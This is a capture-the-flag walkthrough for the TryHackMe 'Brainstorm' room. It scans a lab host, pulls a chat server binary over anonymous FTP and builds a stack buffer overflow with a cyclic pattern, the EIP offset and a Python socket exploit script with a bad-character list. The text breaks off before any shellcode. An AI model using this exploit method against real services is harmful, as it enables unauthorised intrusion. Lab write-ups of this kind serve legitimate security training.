brainstorm
TryHackMe: Brainstorm by tryhackme
Reverse engineer a chat program and write a script to exploit a Windows machine.
Task 1 Deploy Machine and Scan Network
Deploy the machine and scan the network to start enumeration!
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Deploy the machine
Answer: Deploy the machine
How many ports are open?
Let's add our box to /etc/hosts and run rustscan
╰─⠠⠵ rustscan -a brainstorm --ulimit 10000 -- -sC -sV -oA brainstorm -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.78.194:21
Open 10.10.78.194:3389
Open 10.10.78.194:9999
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-16 23:51 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
Initiating Ping Scan at 23:51
Scanning 10.10.78.194 [2 ports]
Completed Ping Scan at 23:51, 3.00s elapsed (1 total hosts)
Nmap scan report for 10.10.78.194 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.53 seconds
After multiple scan's I could only see 3 ports open, this was not accepted so ended up just increasing on the answer until it accepted it
Answer: 6
Task 2 Accessing Files
Let's continue with the enumeration!
What is the name of the exe file you found?
As we saw from above ftp is open, attempting to log in as anonymous is successful. Browsing around the ftp directories we find an exe and a dll
╰─⠠⠵ ftp brainstorm
Connected to brainstorm.
220 Microsoft FTP Service
Name (brainstorm:tj): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-29-19 08:36PM <DIR> chatserver
226 Transfer complete.
ftp> cd chatserver
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-29-19 10:26PM 43747 chatserver.exe
08-29-19 10:27PM 30761 essfunc.dll
Answer: chatserver.exe
Task 3 Access
After enumeration, you now must have noticed that the service interacting on the strange port is some how related to the files you found! Is there anyway you can exploit that strange service to gain access to the system?
It is worth using a Python script to try out different payloads to gain access! You can even use the files to locally try the exploit.
If you've not done buffer overflows before, check this room out!
Read the description.
Answer: No Answer Needed
After testing for overflow, by entering a large number of characters, determine the EIP offset.
To debug the server locally we need to run Windows and then download and install
- Immunity Debugger - https://www.immunityinc.com/products/debugger/
- Mona - https://github.com/corelan/mona
Drop
mona.pyinto thepycommandsfolder of ImmunityC:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\
Remember to change to binary mode in ftp before using get otherwise you will get issues running the exe
ftp> bin
200 Type set to I.
ftp> get essfunc.dll
local: essfunc.dll remote: essfunc.dll
ftp> get chatserver.exe
local: chatserver.exe remote: chatserver.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
43747 bytes received in 0.13 secs (317.4020 kB/s)
Copy the binary across to you Windows box, run Immunity and then open chatserver.exe

Using pattern_create.rb from Metasploit we generate a string to find the EIP
─○ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 5000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5......
We can then connect to our chatserver.exe running under Immunity via nc and send the above payload as the message
╰─○ nc 192.168.0.92 9999
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters): me
Write a message: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk
At this point the program does hangs, so if we switch back to our Windows box we should see Immunity in a paused state due to an error

In the registers pane we can then see the value of EIP is 31704330

Now running !mona pattern_offset in Immunity we can see the offset is returned as 2012

Or via pattern_offset.rb
╰─○ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_offset.rb -l 5000 -q 31704330
[*] Exact match at offset 2012
Answer: No Answer Needed but value is 2012
Now you know that you can overflow a buffer and potentially control execution, you need to find a function where ASLR/DEP is not enabled. Why not check the DLL file.
We now need a script to eventual payload to the chat server. For this I adapted some of the python2 scripts form other walk throughs to python3.
#!/usr/bin/env python3
import socket, sys
ip = "WindowsVM"
port = 9999
username = b'user'
payload = b'payload'
print("Overflow for Brainstorm")
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding username/payload")
try:
s.recv(1024)
s.recv(1024)
print("Sending username")
s.send(username + b'\r\n')
s.recv(1024)
print("Sending payload")
s.send(payload + b'\r\n')
s.recv(1024)
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
Using the offset found above we can check if we can control the EIP using payload b'A'*2012+b'B'*4+b'C'*100

Looking at EIP now we see the value 42424242 which is BBBB so looks like we can control it.
From github/mrinalpande we grab some badchars
badchars = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
We add this to our python script pre-pending each line with b to convert to bytes
#!/usr/bin/env python3
import socket, sys
ip = "192.168.0.92" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
username = b'user'
payload = b'A'*2012+b'B'*4
badchars = ( b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
print("Overflow for Brainstorm")
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding username/payload")
try:
s.recv(1024)
s.recv(1024)
print("Sending username")
s.send(username + b'\r\n')
s.recv(1024)
print("Sending payload")
s.send(payload + badchars + b'\r\n')
s.recv(1024)
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
When we send this the Immunity will pause again, we need to right click the ESP value and select Follow in Dump
